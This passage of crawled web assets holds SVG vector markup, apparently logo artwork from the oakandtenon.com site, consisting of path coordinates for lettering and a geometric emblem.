	<path class="st0" d="M77.466,40.223h-3.635c-0.155,0-0.286,0.131-0.286,0.287v6.11c0,0.158,0.129,0.287,0.286,0.287h3.635
		c0.158,0,0.286-0.129,0.286-0.287v-0.145c0-0.158-0.129-0.287-0.286-0.287h-3.149v-2.346h2.705c0.155,0,0.286-0.131,0.286-0.287
		v-0.154c0-0.155-0.131-0.287-0.286-0.287h-2.705V40.95h3.149c0.155,0,0.286-0.131,0.286-0.287v-0.154
		C77.752,40.354,77.621,40.223,77.466,40.223z"/>
	<path class="st0" d="M84.688,46.906h0.172c0.155,0,0.286-0.131,0.286-0.287v-5.021c4.084,5.398,4.114,5.398,4.228,5.398h0.118
		c0.182,0,0.314-0.121,0.314-0.287v-6.201c0-0.155-0.131-0.287-0.286-0.287h-0.181c-0.155,0-0.286,0.131-0.286,0.287v4.972
		l-4.108-5.349h-0.238c-0.17,0-0.304,0.126-0.304,0.287v6.201C84.401,46.777,84.53,46.906,84.688,46.906z"/>
	<path class="st0" d="M99.805,46.997c1.93,0,3.441-1.504,3.441-3.423c0-1.898-1.544-3.441-3.441-3.441
		c-1.893,0-3.432,1.544-3.432,3.441C96.373,45.493,97.88,46.997,99.805,46.997z M99.805,40.868c1.491,0,2.705,1.214,2.705,2.705
		c0,1.481-1.214,2.686-2.705,2.686c-1.487,0-2.696-1.205-2.696-2.686C97.109,42.082,98.318,40.868,99.805,40.868z"/>
	<path class="st0" d="M110.099,46.906h0.172c0.158,0,0.287-0.129,0.287-0.287v-5.021c4.084,5.398,4.114,5.398,4.228,5.398h0.118
		c0.182,0,0.314-0.121,0.314-0.287v-6.201c0-0.155-0.131-0.287-0.286-0.287h-0.181c-0.155,0-0.286,0.131-0.286,0.287v4.973
		l-4.109-5.35h-0.237c-0.171,0-0.305,0.126-0.305,0.287v6.201C109.812,46.777,109.941,46.906,110.099,46.906z"/>
	<path class="st0" d="M14.89,11.329c-1.893,0-3.432,1.544-3.432,3.442c0,1.919,1.508,3.423,3.432,3.423
		c1.93,0,3.442-1.504,3.442-3.423C18.332,12.873,16.788,11.329,14.89,11.329z M14.89,17.458c-1.486,0-2.696-1.205-2.696-2.687
		c0-1.491,1.209-2.705,2.696-2.705c1.492,0,2.705,1.213,2.705,2.705C17.595,16.252,16.382,17.458,14.89,17.458z"/>
	<path class="st0" d="M27.32,11.44c-0.036-0.071-0.112-0.156-0.296-0.156c-0.109,0-0.213,0.063-0.263,0.164l-2.792,6.31
		l-0.004,0.009c-0.045,0.12-0.008,0.201,0.018,0.239c0.025,0.037,0.085,0.098,0.203,0.098h0.254c0.141,0,0.238-0.095,0.281-0.183
		l0.681-1.567h3.242l0.693,1.575c0.04,0.081,0.137,0.175,0.278,0.175h0.236c0.122,0,0.186-0.053,0.218-0.098
		c0.032-0.044,0.061-0.121,0.018-0.247L27.32,11.44z M28.347,15.662h-2.634l1.329-3.077L28.347,15.662z"/>
	<path class="st0" d="M37.484,14.673l3.028-2.811c0.078-0.078,0.104-0.195,0.064-0.292c-0.038-0.093-0.13-0.15-0.238-0.15h-0.254
		c-0.107,0-0.18,0.007-0.296,0.109l-2.798,2.609v-2.413c0-0.174-0.131-0.305-0.305-0.305h-0.163c-0.174,0-0.305,0.131-0.305,0.305
		v6.092c0,0.166,0.121,0.287,0.287,0.287h0.181c0.182,0,0.305-0.115,0.305-0.287v-2.584l2.812,2.73
		c0.102,0.102,0.188,0.14,0.319,0.14h0.29c0.125,0,0.226-0.066,0.264-0.173c0.036-0.1,0.006-0.212-0.066-0.272L37.484,14.673z"/>
	<path class="st0" d="M67.665,16.659c0.387-0.64,0.607-1.393,0.607-2.088c0-0.053,0-0.142-0.027-0.234
		c-0.057-0.172-0.193-0.197-0.269-0.197h-0.19c-0.142,0-0.241,0.103-0.241,0.25c0,0.026,0.002,0.064,0.005,0.102
		c0.002,0.03,0.004,0.059,0.004,0.079c0,0.531-0.145,1.084-0.412,1.576l-1.533-1.518c0.591-0.34,1.385-0.947,1.385-1.762
		c0-0.741-0.512-1.538-1.637-1.538c-1.117,0-1.719,0.811-1.719,1.569c-0.02,0.668,0.42,1.155,0.814,1.586
		c-0.834,0.498-1.24,1.115-1.24,1.882c0,0.908,0.65,1.827,1.891,1.827c0.807,0,1.53-0.317,2.101-0.92l0.78,0.788
		c0.026,0.026,0.105,0.106,0.222,0.107c0.061,0.001,0.126-0.015,0.194-0.084l0.141-0.132c0.063-0.055,0.097-0.128,0.097-0.206
		c0-0.092-0.046-0.18-0.126-0.25L67.665,16.659z M66.712,16.772c-0.329,0.352-0.852,0.722-1.601,0.722
		c-0.674,0-1.164-0.474-1.164-1.127c0-0.543,0.327-0.997,0.998-1.385L66.712,16.772z M65.328,12.02c0.638,0,0.929,0.443,0.929,0.855
		c0,0.551-0.632,0.966-1.158,1.243l-0.001-0.001c-0.06-0.062-0.119-0.123-0.174-0.172c-0.269-0.276-0.577-0.643-0.569-1.033
		C64.355,12.483,64.66,12.02,65.328,12.02z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://oakandtenon.com/images/pasted-svg-51.svg?crc=4065918367
body_size: 703
content:
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In  -->
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="51.4px" height="53px" viewBox="0 0 51.4 53" style="enable-background:new 0 0 51.4 53;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#C7C6C5;}
</style>
<defs>
</defs>
<g>
	<g>
		<path class="st0" d="M0,52.5V36.2h1.6v8.2C2,43.8,2.5,43.3,3.1,43s1.3-0.5,2-0.5c1.1,0,2,0.3,2.7,0.9c0.6,0.6,1,1.4,1,2.5v6.6H7.1
			v-5.7c0-1-0.2-1.7-0.6-2.2s-1-0.7-1.9-0.7c-0.5,0-0.9,0.1-1.3,0.3c-0.4,0.2-0.7,0.4-1,0.8c-0.2,0.3-0.3,0.5-0.4,0.9
			c-0.1,0.3-0.1,0.9-0.1,1.7v5H0V52.5z"/>
		<path class="st0" d="M10.3,47.7c0-0.7,0.1-1.4,0.4-2s0.6-1.2,1.1-1.7s1.1-0.9,1.7-1.1c0.6-0.3,1.3-0.4,2-0.4s1.4,0.1,2,0.4
			s1.2,0.6,1.7,1.1s0.9,1,1.1,1.7c0.3,0.6,0.4,1.3,0.4,2s-0.1,1.4-0.4,2s-0.6,1.2-1.1,1.7s-1.1,0.9-1.7,1.2c-0.6,0.3-1.3,0.4-2,0.4
			s-1.4-0.1-2-0.4s-1.2-0.6-1.7-1.1s-0.9-1.1-1.1-1.7C10.4,49.1,10.3,48.4,10.3,47.7z M12,47.7c0,1,0.3,1.9,1,2.6s1.5,1.1,2.5,1.1
			s1.8-0.4,2.5-1.1s1-1.6,1-2.6s-0.3-1.9-1-2.6S16.5,44,15.5,44s-1.8,0.4-2.5,1.1C12.4,45.9,12,46.7,12,47.7z"/>
		<path class="st0" d="M23.9,42.9v4.7c0,1.4,0.2,2.3,0.6,2.9s1.1,0.8,2.1,0.8s1.7-0.3,2.1-0.8s0.6-1.5,0.6-2.9v-4.7H31v5.6
			c0,1.5-0.4,2.6-1.1,3.3c-0.7,0.7-1.8,1.1-3.3,1.1c-1.4,0-2.5-0.4-3.3-1.1c-0.7-0.8-1.1-1.8-1.1-3.3v-5.6H23.9z"/>
		<path class="st0" d="M32.8,52.5l5.5-8.2h-5.2v-1.4h8.1l-5.5,8.2h5.5v1.4H32.8z"/>
		<path class="st0" d="M43,52.5l5.5-8.2h-5.2v-1.4h8.1l-5.5,8.2h5.5v1.4H43z"/>
	</g>
	<g>
		<polygon class="st1" points="25.7,39.7 37.1,32.9 37.1,19.9 25.7,26.6 		"/>
		<polygon class="st1" points="25.7,13.4 37.1,19.9 37.1,6.7 		"/>
		<polygon class="st0" points="25.7,13.4 25.7,26.6 37.1,19.9 		"/>
	</g>
	<g>
		<polygon class="st1" points="14.3,20.2 14.3,33.3 25.7,26.6 		"/>
		<polygon class="st1" points="25.7,0 14.3,6.7 14.3,20.2 25.7,13.5 		"/>
		<polygon points="25.7,13.5 14.3,20.2 25.7,26.6 		"/>
	</g>
</g>
</svg>